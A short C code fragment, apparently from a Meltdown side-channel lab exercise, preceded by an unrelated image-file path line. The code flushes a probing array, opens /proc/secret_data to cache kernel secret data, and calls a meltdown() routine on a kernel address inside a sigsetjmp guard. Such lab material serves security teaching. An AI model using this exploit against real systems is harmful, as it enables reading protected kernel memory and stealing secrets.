 // FLUSH the probing array
flushSideChannel();
// Open the /proc/secret_data virtual file.
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xf8857000);
}